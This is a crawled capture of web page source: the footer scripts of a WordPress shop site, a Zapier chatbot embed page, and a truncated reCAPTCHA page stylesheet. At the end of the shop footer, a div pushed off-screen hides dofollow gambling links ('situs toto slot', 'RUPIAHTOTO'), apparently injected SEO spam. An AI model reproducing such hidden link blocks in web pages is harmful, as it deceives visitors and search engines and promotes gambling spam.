<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.2.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.2.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://farrellyandco.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
<!-- start Simple Custom CSS and JS -->
<script> 
  document.addEventListener("DOMContentLoaded", function()
                            { let divc = document.querySelectorAll('div[style]'); 
                             for (let i = 0, len = divc.length; i < len; i++) { 
                               let actdisplay = window.getComputedStyle(divc[i], null).display; 
                               let actclear = window.getComputedStyle(divc[i], null).clear; 
                               if(actdisplay == 'block' && actclear == 'both') { divc[i].remove(); 
                                                                               } } });
</script><!-- end Simple Custom CSS and JS -->
<div class="sponsor-area" style="position:absolute; left:-9999px;">
<p><a href="https://postgrado.utalca.cl/" rel="dofollow">situs toto slot</a></p>
<p><a href="https://uftl.edu/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://luarnalubre.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://algamar.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://dodionline.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://vigotecnoloxico.uvigo.es/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://www.adelte.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://www.melatonin-research.net/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://olympia-hotel.ru/" rel="dofollow">RUPIAHTOTO</a></p>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farrelly-co.zapier.app/_z/embed/chatbot/cm6rurkxh0008ja2b2n4bovxa/cm6rurkyn000aja2byp72vxrs?isPopup=true
body_size: 3093
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link rel="icon" href="/icon-interfaces.svg" type="image/svg+xml" data-next-head=""/><meta name="robots" content="noindex, nofollow" data-next-head=""/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://www.google.com"/><link rel="preconnect" href="https://www.gstatic.com" crossorigin=""/><link color="#FF4A00" href="https://cdn.zapier.com/zapier/images/logo_zapier_black.svg" rel="mask-icon"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/css/8eb11ec5c1e9dedd.css" as="style"/><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&amp;display=swap" rel="stylesheet"/><style>html { scroll-behavior: smooth; } body { margin: 0; } .grecaptcha-badge { display: none; }</style><script crossorigin="anonymous" defer="" integrity="sha512-dcTe66qF6q/NW1X64tKXnDDcaVyRowrsVQ9wX6u7KSQpYuAl5COzdMIYDg+HqAXhPpIz1LO9ilUCL4qCbHN5Ng==" referrerPolicy="no-referrer" src="https://cdn.zapier.com/storage/files/79be8ddd5c39e97f20a5fa6cf9780d77.js"></script><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet"/><link rel="stylesheet" href="https://interfaces.zapier.com/_next/static/css/8eb11ec5c1e9dedd.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://interfaces.zapier.com/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://interfaces.zapier.com/_next/static/chunks/webpack-9038ae251a1d15e8.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/framework-6be7a6f34ca38c9e.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/main-862c6f5f6b14aa47.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_app-76fa71128697c609.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/5312-5d7315e920a060b1.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/4412-9db4e16bd92d7f2b.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/6301-5a1c3bdd910bd10f.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/7052-d4d0d5a3af7786c6.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/8873-6e30d5f59d0141a0.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/2379-a7827b887fb79e37.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_projects/%5BprojectSlug%5D/_z/embed/chatbot/%5BpageId%5D/%5BchatbotId%5D-c135774790ded729.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f/_buildManifest.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f/_ssgManifest.js" defer=""></script><style id="__jsx-2365480603">body{background-color:transparent!important}</style><style data-styled="" data-styled-version="5.3.11"></style></head><body><div id="__next"><div class="isolate min-h-screen font-sans __variable_4bb726"><style data-emotion="css-global vnly0c">@font-face{font-family:Degular Display;src:url('https://fonts.zapier.com/Degular/Degular_Display-Bold.woff2') format('woff2');font-display:swap;font-weight:700;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Medium.woff2') format('woff2');font-display:swap;font-weight:500;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Semibold.woff2') format('woff2');font-display:swap;font-weight:600;}:root{--zds-colors-zapier:#ff4f00;--zds-colors-earth:#201515;--zds-colors-moss:#1f3121;--zds-colors-night:#2b2358;--zds-colors-lavender:#c1b7ff;--zds-colors-peach:#ffbf63;--zds-colors-bolt:#f6ffdb;--zds-colors-sky:#cde4e1;--zds-colors-cream:#fff3e6;--zds-colors-blue-jeans:#3d4592;--zds-colors-bluebell:#5e71c7;--zds-colors-periwinkle:#90a1ed;--zds-colors-lilac:#b2bce9;--zds-colors-hydrangea:#d2d8f3;--zds-colors-acid-wash:#f0f1fa;--zds-colors-error-500:#b83519;--zds-colors-error-400:#ce482d;--zds-colors-error-300:#e87057;--zds-colors-error-200:#feb7a8;--zds-colors-error-100:#fadfd9;--zds-colors-warning-500:#dfb900;--zds-colors-warning-400:#ffd300;--zds-colors-warning-300:#f8df68;--zds-colors-warning-200:#fcec9f;--zds-colors-warning-100:#fff4bc;--zds-colors-success-500:#086f3d;--zds-colors-success-400:#0f884e;--zds-colors-success-300:#36a770;--zds-colors-success-200:#ade2c8;--zds-colors-success-100:#def3e9;--zds-colors-neutral-800:#2d2e2e;--zds-colors-neutral-700:#403f3e;--zds-colors-neutral-600:#95928e;--zds-colors-neutral-500:#a8a5a0;--zds-colors-neutral-400:#d7d5d2;--zds-colors-neutral-300:#e8e7e4;--zds-colors-neutral-200:#f7f5f2;--zds-colors-neutral-100:#fffdf9;--zds-typography-base:'Inter',sans-serif;--zds-typography-heading:'Degular',sans-serif;--zds-typography-heading-display:'Degular Display',sans-serif;--zds-typography-large-letter-spacing:1px;--zds-typography-small-letter-spacing:normal;--zds-typography-pageheader-weight:700;--zds-typography-semibold-weight:600;--zds-typography-medium-weight:500;--zds-typography-pageheader1-fontsize:82px;--zds-typography-pageheader1-lineheight:84px;--zds-typography-pageheader3-fontsize:62px;--zds-typography-pageheader3-lineheight:66px;--zds-typography-pageheader4-fontsize:52px;--zds-typography-pageheader4-lineheight:60px;--zds-typography-pageheader5-fontsize:42px;--zds-typography-pageheader5-lineheight:50px;--zds-typography-pageheader7-fontsize:34px;--zds-typography-pageheader7-lineheight:40px;--zds-typography-pageheader9-fontsize:26px;--zds-typography-pageheader9-lineheight:32px;--zds-typography-paragraph1short-lineheight:24px;--zds-typography-paragraph3-lineheight:24px;}</style><style global="true">
      :root {
        --zi-pageWidth: 520px;
        --radius: 0rem;
      }
    
    :root {
      --background: 216 63% 97%;
      --foreground: 210 29% 24%;
      --foreground-subtle: 209 12% 47%;

      --card: 0 0% 100%;
      --card-foreground: 210 29% 24%;
      --card-foreground-subtle: 209 12% 47%;

      --popover: 0 0% 100%;
      --popover-foreground: 210 29% 24%;

      --primary: 226 37% 15%;
      --primary-foreground: 0 0% 100%;

      --secondary: 220 43% 97%;
      --secondary-foreground: 210 29% 24%;

      --muted: 215 33% 87%;
      --muted-foreground: 184 6% 53%;

      --accent: 214 62% 93%;
      --accent-foreground: 224 49% 48%;

      --destructive: 6 78% 57%;
      --destructive-foreground: 0 0% 100%;

      --border: 218 17% 87%;
      --input: 218 12% 82%;
      --ring: 217 59% 60%;

      --disabled-primary-button-text: 226 29% 45%;
      --disabled-primary-button-background: 224 22% 83%;
      --disabled-secondary-button-text: 208 12% 70%;
      --disabled-secondary-button-background: 0 0% 92%;
      --disabled-outline-button-text: 208 12% 70%;
      --disabled-outline-button-background: 0 0% 92%;
      --disabled-ghost-button-text: 208 12% 70%;
      --disabled-ghost-button-background: 0 0% 92%;
      --disabled-destructive-button-text: 208 12% 70%;
      --disabled-destructive-button-background: 0 0% 92%;

    }
  </style><!--$--><span class="absolute inset-0 flex items-end justify-end overflow-hidden p-4"><div class="flex items-center justify-center m-0" style="height:auto"><div data-testid="spinner" role="status" class="aspect-square animate-spin border-current border-r-transparent opacity-70 rounded-full h-[30px] w-[30px] border-6 t e x t - f o r e g r o u n d"><span class="sr-only">Loading</span></div></div></span><!--/$--><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"projectId":"cm6rurkq20004ja2b3jdprqfk","chatbotId":"cm6rurjnf00yo0il5elcpf4km","pageId":"cm6rurkxh0008ja2b2n4bovxa","block":{"type":"chatbot-block","config":{"iconUrl":"https://chatbots-cdn.zapier.com/dd641cec-09b0-46c2-bff6-f618294bb6d5/-/scale_crop/256x256/smart/IMG_2623.jpg","iconMask":"square","iconSize":80,"logoImageUrl":null,"logoLinkUrl":null,"logoHeight":34,"openByDefault":true,"nudgeMessage":true,"chatbotId":"cm6rurjnf00yo0il5elcpf4km","isConnectedChatbot":true,"style":{"width":"medium","alignment":"center","height":"default"},"id":"cm6rurkyn000aja2byp72vxrs"}},"blockId":"cm6rurkyn000aja2byp72vxrs","projectAppearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"isPopup":true,"project":{"id":"cm6rurkq20004ja2b3jdprqfk","name":"Farrelly  Co","publicName":null,"slug":"farrelly-co","customDomain":null,"homepageId":null,"appearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"hideZapierButton":false,"googleAnalyticsTrackingId":null,"logo":null,"favicon":{"name":"interfaces-default-chatbot-favicon.png","url":"https://zapier.com/app/chatbots/public/favicon.ico"},"stytchOrganizationId":null,"creatorId":"cm14wv3y9004987g37mxaxppe","accountId":9632356,"globalNavigation":false,"includeLogo":false,"linkedPageIds":[],"navigationLinks":[],"authType":"None","createdAt":"2025-02-05T11:56:05.919Z","updatedAt":"2025-02-12T13:35:34.747Z","isHidden":true,"creator":{"id":"cm14wv3y9004987g37mxaxppe","zapierId":9635281,"isStaff":false},"requiresAuth":false,"captchaEnabled":false,"paidFeatureAccess":["embedBlock","layoutBlock","stripePayment","conditionalLogic","branding","customColors","analytics","passwordProtect","dynamicFilters","managedUsers","stytchAuth","projectMagicLinkAuth","customDomain","hideZapierButton","projectSignInWithGoogleAuth","projectApprovedDomainsAuth","collaborators"],"stripeConnectedAccount":{"status":"Disabled","id":null},"loginPageId":null},"configParams":{"projectSlug":"farrelly-co","chatbotId":"cm6rurkyn000aja2byp72vxrs","isPopup":"true","pageId":"cm6rurkxh0008ja2b2n4bovxa","params":{"projectSlug":"farrelly-co","chatbotId":"cm6rurkyn000aja2byp72vxrs","isPopup":"true","pageId":"cm6rurkxh0008ja2b2n4bovxa"}},"splitCheck":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"on","interfaces_centralized_entitlements":"off"},"builderFlags":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"on","interfaces_centralized_entitlements":"off"},"sessionId":"0d483840-87af-4b15-bdb2-6a5b0d75c793","theme":{"preset":"Custom","mode":"Light","brandColor":"#192036","radius":"0rem","background":"#F2F6FC","foreground":"#2C3E50","card":"#FFFFFF","cardForeground":"#2C3E50","popover":"#FFFFFF","popoverForeground":"#2C3E50","primary":"#192036","primaryForeground":"#FFFFFF","secondary":"#F5F7FB","secondaryForeground":"#2C3E50","muted":"#D3DCE9","mutedForeground":"#7F8C8D","accent":"#E1EBF8","accentForeground":"#3E5FB7","destructive":"#E74C3C","destructiveForeground":"#FFFFFF","border":"#D9DDE4","input":"#CBCFD6","ring":"#5C8BD5","darkBackground":"#000000","darkForeground":"#F8FAFC","darkCard":"#1A1A1A","darkCardForeground":"#F8FAFC","darkPopover":"#1A1A1A","darkPopoverForeground":"#F8FAFC","darkPrimary":"#5C8BD5","darkPrimaryForeground":"#F8FAFC","darkSecondary":"#1E293B","darkSecondaryForeground":"#F8FAFC","darkMuted":"#575E75","darkMutedForeground":"#94A3B8","darkAccent":"#384F95","darkAccentForeground":"#E1EBF8","darkDestructive":"#7F1D1D","darkDestructiveForeground":"#F8FAFC","darkBorder":"#1E293B","darkInput":"#1E293B","darkRing":"#5C8BD5"}},"__N_SSP":true},"page":"/_projects/[projectSlug]/_z/embed/chatbot/[pageId]/[chatbotId]","query":{"isPopup":"true","projectSlug":"farrelly-co","pageId":"cm6rurkxh0008ja2b2n4bovxa","chatbotId":"cm6rurkyn000aja2byp72vxrs"},"buildId":"interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f","assetPrefix":"https://interfaces.zapier.com","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm&co=aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2k2vfxsutnsk
body_size: 48722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 